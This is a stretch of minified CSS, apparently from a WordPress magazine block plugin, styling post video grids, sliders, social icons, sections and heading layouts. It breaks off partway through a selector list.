.mzb-post.mzb-first-video--highlight{grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:5;padding:0;flex-direction:row}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-video{width:100%;height:100%}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content{position:absolute;left:10px;right:0;bottom:10px;mix-blend-mode:normal;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr);height:100%;z-index:2}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-title a,.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-read-more a,.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-meta a{pointer-events:auto !important}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:unset}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content svg{height:14px;width:14px;fill:var(--color--white)}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-author a,.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-date a,.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-read-more a{color:#fff}@media(max-width: 768px){.mzb-post-video.mzb-preset-style-2 .mzb-posts{grid-template-columns:1fr}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-title a{font-size:18px}}.mzb-post-video.mzb-preset-style-3 .mzb-posts{grid-template-columns:2fr 1fr;grid-template-areas:"highlighted post-1" "highlighted post-2";gap:20px}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight{display:block;grid-area:highlighted;padding:0}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-video{width:100%;height:100%;position:relative;display:inline-block}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-video .mzb-featured-image{display:block;width:100%;height:100%}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content{position:absolute;left:0;right:0;bottom:0;padding:10px;mix-blend-mode:normal;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr);height:100%;z-index:2}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-title a,.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-read-more a,.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-meta a{pointer-events:auto !important}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:unset}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content svg{height:14px;width:14px;fill:var(--color--white)}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-author a,.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-date a,.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-read-more a{color:#fff}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post:nth-child(2){grid-area:post-1}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post:nth-child(3){grid-area:post-2}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post:not(.mzb-first-video--highlight) .mzb-post-content{position:absolute;left:0;right:0;bottom:0;padding:10px;z-index:2}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post .mzb-video .mzb-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%);z-index:1}.mzb-post-video.mzb-preset-style-3 .mzb-posts.mzb-post-col--full{grid-template-columns:1fr}@media(max-width: 768px){.mzb-post-video.mzb-preset-style-3 .mzb-posts{grid-template-areas:"highlighted highlighted" "post-1 post-2";grid-template-columns:1fr 1fr}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-title a{font-size:18px}}@media(max-width: 520px){.mzb-post-video.mzb-preset-style-3 .mzb-posts{grid-template-areas:"highlighted" "post-1" "post-2";grid-template-columns:1fr}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-title a{font-size:18px}}.editor-styles-wrapper .mzb-post-video .mzb-post .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.8em;vertical-align:middle}
.mzb-section{position:relative;transition:all 200ms}.mzb-section:has(.mzb-top-separator){padding:0;background-color:#eee}.mzb-section:has(.mzb-bottom-separator){padding:0;background-color:#eee}.mzb-section .mzb-overlay{top:0;bottom:0;position:absolute;left:0;right:0}.mzb-container,.mzb-container-fluid{margin-right:auto;margin-left:auto;position:relative}.mzb-section-inner{display:flex;position:relative}@media(max-width: 62em){.mzb-section-inner{flex-wrap:wrap}}.mzb-section-inner.mzb-height-fit-to-screen{min-height:100vh}.mzb-section-inner .mzb-column{position:relative}.mzb-section-inner .mzb-column{padding-left:var(--colSpacing)}.mzb-section-inner.is-vertical{flex-direction:column}.mzb-section-inner.is-horizontal{flex-direction:row}.mzb-section-inner.justify-center{justify-content:center}.mzb-section-inner.justify-left{justify-content:flex-start}.mzb-section-inner.justify-left{justify-content:flex-end}.mzb-section-inner.align-top{align-items:flex-start}.mzb-section-inner.align-center{align-items:center}.mzb-section-inner.align-bottom{align-items:flex-end}.mzb-section-inner.align-stretch{align-items:stretch}.mzb-column-inner{transition:all 200ms}.mzb-top-separator{display:block;width:100%;height:200px;overflow:hidden}.mzb-top-separator .mzb-icon{width:100%;height:100%;transform:scaleX(1)}.mzb-bottom-separator{display:block;width:100%;height:200px;overflow:hidden;position:relative}.mzb-bottom-separator .mzb-icon{width:100%;height:100%;transform:scaleX(1);position:absolute;bottom:-1px}
@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0 !important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:flex;height:100%;margin:0 !important;padding:0 !important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;flex-shrink:0;list-style-type:none !important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}.splide .splide__slide{position:relative;height:420px;overflow:hidden;border-radius:var(--mzb-border-radius--xs)}.splide .mzb-featured-image{height:100%}.splide .mzb-featured-image img{display:block;height:auto;width:100%;transform:scale(1);transition:.3s ease-in-out;-o-object-fit:cover;object-fit:cover}.splide .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.splide .mzb-post-categories a{display:inline-block;padding:4px 8px;background-color:var(--color--primary);color:var(--color--white);font-size:12px;font-weight:var(--mzb-font-weight--semibold);text-decoration:none;border-radius:var(--mzb-border-radius--xxl);line-height:14px}.splide .mzb-post-content{position:absolute;left:0;right:0;bottom:0;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%);mix-blend-mode:normal;padding:15px;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr)}.splide .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:10px}.splide .mzb-post-title a{display:block;font-size:16px;font-weight:var(--mzb-font-weight--semibold);color:var(--color--white);line-height:1.2;text-shadow:1px 1px 2px rgba(0,0,0,.2);overflow:hidden;text-decoration:none;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.splide .mzb-post-title a:hover{opacity:.8;color:var(--color--white)}.splide .mzb-post-date{display:flex;gap:5px;align-items:center}.splide .mzb-post-date a{display:block;font-weight:400;font-size:14px;color:var(--color--white);text-decoration:none}.splide .mzb-post-date a:hover{opacity:.8;color:var(--color--white)}.splide .mzb-post-date svg{fill:var(--color--white)}.splide .mzb-post-entry-meta{display:flex;align-items:center;gap:8px;flex-wrap:wrap;margin-top:10px}.splide .mzb-post-author{display:flex;align-items:center;gap:8px}.splide .mzb-post-author a{max-width:60px;font-weight:var(--mzb-font-weight--regular);font-size:14px;color:var(--color--white);text-decoration:none}.splide .mzb-post-author a:hover{opacity:.8;color:var(--color--white)}.splide .mzb-entry-content .mzb-entry-summary p{margin-top:12px;margin-bottom:12px}.splide .mzb-read-more{margin-top:12px}.splide .mzb-read-more a{color:#fff;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.splide .mzb-entry-summary{margin-top:12px}.splide .splide__arrows.splide__arrows--ltr .splide__arrow{position:absolute;top:92%;transform:translateY(-92%);z-index:1;display:flex;align-items:center;justify-content:center;padding:4px;background-color:var(--color--primary);border-radius:2px;box-shadow:unset}.splide .splide__arrows.splide__arrows--ltr .splide__arrow.splide__arrow--prev{right:0;margin-right:60px}.splide .splide__arrows.splide__arrows--ltr .splide__arrow.splide__arrow--prev svg{transform:scaleX(-1)}.splide .splide__arrows.splide__arrows--ltr .splide__arrow.splide__arrow--next{right:0;margin-right:24px}.splide .splide__arrows svg{fill:var(--color--white);height:16px;width:16px}.splide .splide__pagination{display:flex;gap:6px;bottom:10px;left:0;padding:0 16px;margin-bottom:0;position:absolute;right:0;z-index:1}.splide .splide__pagination button{background-color:#fff;padding:0;height:8px;width:8px;border-radius:50%;border:1px solid var(--color--primary);opacity:.9}.mzb-slider{position:relative;margin-bottom:30px}.mzb-slider .mzb-view-more{display:inline-block}.mzb-slider .mzb-view-more>a{display:flex;align-items:center;gap:5px}.mzb-slider .mzb-view-more>a svg{fill:var(--color--primary)}.mzb-slider .mzb-view-more>a p{margin:0}.mzb-slider .swiper-button-prev,.mzb-slider .swiper-button-next{width:40px;height:40px;background-color:#7e36f4;border-radius:4px;margin:0;transition:all .3s ease;box-shadow:0 2px 4px rgba(0,0,0,.1);display:inline-flex;justify-content:center;align-items:center}.mzb-slider .swiper-button-prev:after,.mzb-slider .swiper-button-next:after{font-size:14px;color:#fff;font-weight:bold}.mzb-slider.mzb-arrow-position-top .swiper-button-prev,.mzb-slider.mzb-arrow-position-top .swiper-button-next{top:-7px}.mzb-slider.mzb-arrow-position-top .swiper-button-prev{right:50px;left:auto}.mzb-slider.mzb-arrow-position-top .swiper-button-next{right:0}.mzb-slider.mzb-arrow-position-center .swiper-button-prev,.mzb-slider.mzb-arrow-position-center .swiper-button-next{top:50%;transform:translateY(-50%)}.mzb-slider.mzb-arrow-position-center .swiper-button-prev{left:0}.mzb-slider.mzb-arrow-position-center .swiper-button-next{right:0}.mzb-slider.mzb-arrow-position-bottom .swiper-button-prev,.mzb-slider.mzb-arrow-position-bottom .swiper-button-next{bottom:-50px;top:auto}.mzb-slider.mzb-arrow-position-bottom .swiper-button-prev{right:50px;left:auto}.mzb-slider.mzb-arrow-position-bottom .swiper-button-next{right:0}.mzb-slider .swiper-pagination{display:flex;justify-content:center}.mzb-slider .swiper-pagination .swiper-pagination-bullet{opacity:.4}.mzb-slider .swiper-pagination .swiper-pagination-bullet-active{opacity:1}.mzb-slider .swiper-pagination--outside-swiper{all:unset;display:flex;justify-content:center;position:relative;bottom:0;transition:300ms opacity;transform:translate3d(0, 0, 0);z-index:10}.mzb-slider .swiper-wrapper{height:-moz-min-content;height:min-content}.mzb-slider .swiper .swiper-slide{position:relative;overflow:hidden;display:flex;flex-direction:column;align-items:flex-start;height:-moz-min-content;height:min-content}.mzb-slider .swiper .swiper-slide .mzb-featured-image{height:auto;width:100%}.mzb-slider .swiper .swiper-slide .mzb-featured-image img{display:block;height:545px;width:100%;transform:scale(1);transition:.3s ease-in-out;-o-object-fit:cover;object-fit:cover}.mzb-slider .swiper .swiper-slide .mzb-post-content{color:#fff}.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-meta{display:inline-block}.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta{display:flex}.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta .mzb-post-author{display:flex;align-items:center;margin-right:8px;gap:10px}.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta .mzb-post-date{display:flex;align-items:center;gap:10px}.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time,.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count{display:flex;align-items:center;gap:5px}.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time svg,.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count svg{height:14px;width:14px}.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-categories a:not(:last-child){margin-right:10px}.mzb-slider .swiper .swiper-slide .mzb-post-content a,.mzb-slider .swiper .swiper-slide .mzb-post-content svg{color:#fff;fill:#fff}.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-title{margin-bottom:10px}.mzb-slider .swiper .swiper-slide.style1 .mzb-featured-image::before{border-radius:12px;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 35.1%, #000 99.92%);position:absolute;content:"";top:0;left:0;width:100%;height:100%;z-index:1}.mzb-slider .swiper .swiper-slide.style1 .mzb-post-content{display:block;position:absolute;bottom:0;left:0;right:0;z-index:9;padding:20px}.mzb-slider .swiper .swiper-slide.style1 .mzb-post-content .mzb-post-meta,.mzb-slider .swiper .swiper-slide.style1 .mzb-post-content .mzb-post-entry-meta,.mzb-slider .swiper .swiper-slide.style1 .mzb-post-content .mzb-post-title,.mzb-slider .swiper .swiper-slide.style1 .mzb-post-content .mzb-entry-summary{margin-bottom:8px}.mzb-slider .swiper .swiper-slide.style1 .mzb-post-content .mzb-entry-summary p{margin:0}.mzb-slider .swiper .swiper-slide.style1 .mzb-post-content .mzb-post-title{display:flex}.mzb-slider .swiper .swiper-slide.style2{position:relative}.mzb-slider .swiper .swiper-slide.style2 .mzb-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5);opacity:0;transition:opacity .3s ease-in-out;display:flex;align-items:center;justify-content:center;color:#fff;padding:20px}.mzb-slider .swiper .swiper-slide.style2 .mzb-overlay .mzb-post-content{display:none}.mzb-slider .swiper .swiper-slide.style2 .mzb-overlay .mzb-post-content .mzb-post-meta,.mzb-slider .swiper .swiper-slide.style2 .mzb-overlay .mzb-post-content .mzb-post-entry-meta,.mzb-slider .swiper .swiper-slide.style2 .mzb-overlay .mzb-post-content .mzb-post-title,.mzb-slider .swiper .swiper-slide.style2 .mzb-overlay .mzb-post-content .mzb-entry-summary{margin-bottom:8px}.mzb-slider .swiper .swiper-slide.style2 .mzb-overlay .mzb-post-content .mzb-entry-summary p{margin:0}.mzb-slider .swiper .swiper-slide.style2 .mzb-overlay .mzb-post-content .mzb-post-title{display:flex}.mzb-slider .swiper .swiper-slide.style2 .mzb-featured-image img{width:100%;height:auto;display:block}.mzb-slider .swiper .swiper-slide:hover .mzb-overlay{opacity:1}.mzb-slider .swiper .swiper-slide:hover .mzb-overlay .mzb-post-content{display:block;color:#fff;position:absolute;bottom:0;left:0;right:0;padding:20px}.mzb-slider .swiper .swiper-slide:hover .mzb-overlay .mzb-post-content a,.mzb-slider .swiper .swiper-slide:hover .mzb-overlay .mzb-post-content svg{color:#fff;fill:#fff}.mzb-slider .swiper .swiper-slide.style3{background-color:var(--color--white);border-radius:0px 0px 6px 6px;height:auto}.mzb-slider .swiper .swiper-slide.style3 .mzb-featured-image img{height:200px}.mzb-slider .swiper .swiper-slide.style3 .mzb-featured-image.mzb-category--inside-image{position:relative}.mzb-slider .swiper .swiper-slide.style3 .mzb-featured-image.mzb-category--inside-image .mzb-post-meta{position:absolute;left:0;bottom:0;right:0;margin:20px}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content{position:relative;padding:16px;background:var(--color--white);color:#373737;width:100%;box-sizing:border-box;flex:1}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-title{display:flex}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-title a{color:#373737}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content h3.mzb-post-title{font-size:24px;line-height:normal}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-meta.mzb-inside-image{position:absolute;top:-50px}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-meta.mzb-inside-image .mzb-post-categories a{color:#fff;background:rgba(54,103,255,.8)}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-categories{font-size:13px}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-categories a{border-radius:100px;background:rgba(54,103,255,.08);color:#3667ff;text-align:center;font-size:13px;font-style:normal;font-weight:500;line-height:normal;padding:4px 12px;margin-bottom:8px}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-author a{color:#373737}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-entry-meta{font-size:14px;align-items:center}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator-top{border-top:1px solid #e0e0e0;padding-top:8px}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator-bottom{border-bottom:1px solid #e0e0e0;padding-bottom:8px}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-date svg,.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-read-time svg,.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-view-count svg{fill:#373737}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-date a,.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-read-time a,.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-view-count a{color:#373737}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-meta,.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-entry-meta,.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-title,.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-entry-summary{margin-bottom:8px}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-entry-summary p{margin:0}.mzb-slider .swiper .swiper-slide.style4{background-color:var(--color--white);height:auto}.mzb-slider .swiper .swiper-slide.style4 .mzb-featured-image img{height:200px}.mzb-slider .swiper .swiper-slide.style4 .mzb-featured-image::before{background:linear-gradient(180deg, rgba(0, 0, 0, 0) 35.1%, #000 99.92%);position:absolute;content:"";top:0;left:0;width:100%;height:100%;z-index:1}.mzb-slider .swiper .swiper-slide.style4 .mzb-post-content{display:block;position:absolute;bottom:0;left:0;right:0;z-index:9;padding:20px}.mzb-slider .swiper .swiper-slide.style4 .mzb-post-content .mzb-post-title{line-height:26px;margin-bottom:8px;display:flex}.mzb-slider .swiper .swiper-slide.style4 .mzb-post-content .mzb-post-meta,.mzb-slider .swiper .swiper-slide.style4 .mzb-post-content .mzb-post-entry-meta,.mzb-slider .swiper .swiper-slide.style4 .mzb-post-content .mzb-post-title,.mzb-slider .swiper .swiper-slide.style4 .mzb-post-content .mzb-entry-summary{margin-bottom:8px}.mzb-slider .swiper .swiper-slide.style4 .mzb-post-content .mzb-entry-summary p{margin:0}.mzb-slider.mzb-arrow-horizontal-placement--outside .swiper-button-prev{margin-left:-50px}.mzb-slider.mzb-arrow-horizontal-placement--outside .swiper-button-next{margin-right:-50px}.mzb-slider.mzb-arrow-horizontal-placement--in-between .swiper-button-prev{margin-left:-20px}.mzb-slider.mzb-arrow-horizontal-placement--in-between .swiper-button-next{margin-right:-20px}@media(max-width: 1280px){.mzb-slider.mzb-arrow-horizontal-placement--outside,.mzb-slider.mzb-arrow-horizontal-placement--in-between{margin-left:50px;margin-right:50px}}@media(max-width: 767px){.mzb-slider.mzb-arrow-horizontal-placement--outside,.mzb-slider.mzb-arrow-horizontal-placement--in-between{margin-left:42px;margin-right:42px}}
.mzb-social-icons{display:flex;gap:10px;align-items:center}.mzb-social-icons .mzb-social-links{display:flex;gap:10px;align-items:center;justify-content:center}.mzb-social-icons .mzb-social-links .block-editor-block-list__layout{display:flex;gap:10px}.mzb-social-icons .mzb-social-links .mzb-social-icons-insert button{display:flex;padding:9px;margin-bottom:0;background-color:var(--color--light--primary);border-radius:50%;justify-content:center;align-items:center;border-color:unset;border-style:unset}.mzb-social-icons .mzb-social-links .mzb-social-icons-insert button svg{fill:var(--color--white);width:14px;height:14px}.mzb-social-icons .mzb-social-links .mzb-social-icons-insert button:hover{background-color:var(--color--primary)}.mzb-social-icons .mzb-social-links .mzb-social-icons-insert button:hover svg{fill:var(--color--white)}.mzb-social-icon{border:none;cursor:pointer;justify-content:center;align-items:center;display:flex}.mzb-social-icon svg{fill:var(--color--primary);width:14px;height:14px}.mzb-social-icon a{display:flex;align-items:center;background-color:var(--color--light--primary);border-radius:50%;padding:9px}.mzb-social-icon a:hover{background-color:var(--color--primary)}.mzb-social-icon a:hover svg{fill:var(--color--white)}.edit-post-visual-editor .components-button{padding:4px !important}.components-popover__content .magazine-blocks-url-input-head{margin-top:20px}
:root{--color--primary: #BA81FF;--color--light--primary: #F8F2FF;--color--white: #FFFFFF;--color--black: #111111}:root{--mzb-border-radius--xxs: 2px;--mzb-border-radius--xs: 4px;--mzb-border-radius--xxl: 100px;--mzb-font-weight--regular: 400;--mzb-font-weight--semibold: 500;--mzb-font-weight--bold: 700}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-slider .mzb-post-heading.mzb-heading-layout-2-style-1 h2{display:inline-block;background-color:var(--color--black);border-radius:4px 4px 0px 0px;padding:6px 12px;font-weight:400;font-size:14px;color:var(--color--white)}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-2-style-1{margin-bottom:20px;border-bottom:2px solid #000}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-slider .mzb-post-heading.mzb-heading-layout-2-style-1 h2{margin-bottom:0}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before{all:unset}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-3-style-1{margin-bottom:20px;width:100%;background-color:rgba(0,0,0,0);border-bottom:5px solid #dfdfdf;position:relative}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-3-style-1::before{content:"";position:absolute;left:0;bottom:-5px;width:52px;border-bottom:5px solid var(--color--primary);box-sizing:border-box}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-3-style-1 h2,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-3-style-1 h2,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-3-style-1 h2,.mzb-post-list .mzb-post-heading.mzb-heading-layout-3-style-1 h2,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-3-style-1 h2,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-3-style-1 h2,.mzb-category-list .mzb-post-heading.mzb-heading-layout-3-style-1 h2,.mzb-slider .mzb-post-heading.mzb-heading-layout-3-style-1 h2{display:inline-block;padding-left:2px;font-weight:600;font-size:22px;margin-bottom:12px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-3-style-1 h2::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-3-style-1 h2::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-3-style-1 h2::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-3-style-1 h2::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-3-style-1 h2::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-3-style-1 h2::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-3-style-1 h2::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-3-style-1 h2::before{all:unset}.mzb-heading.mzb-heading-layout-3-style-1{margin-bottom:20px;width:100%;background-color:rgba(0,0,0,0);position:relative}.mzb-heading.mzb-heading-layout-3-style-1 .mzb-heading-inner{margin-bottom:20px}.mzb-heading.mzb-heading-layout-3-style-1 .mzb-heading-inner::before{content:"";position:absolute;left:0;bottom:-5px;width:52px;border-bottom:5px solid var(--color--primary);box-sizing:border-box}.mzb-heading.mzb-heading-layout-3-style-1 .mzb-heading-text{display:inline-block;padding-left:2px;font-weight:600;margin-bottom:0}.mzb-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before{all:unset}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-banner-posts 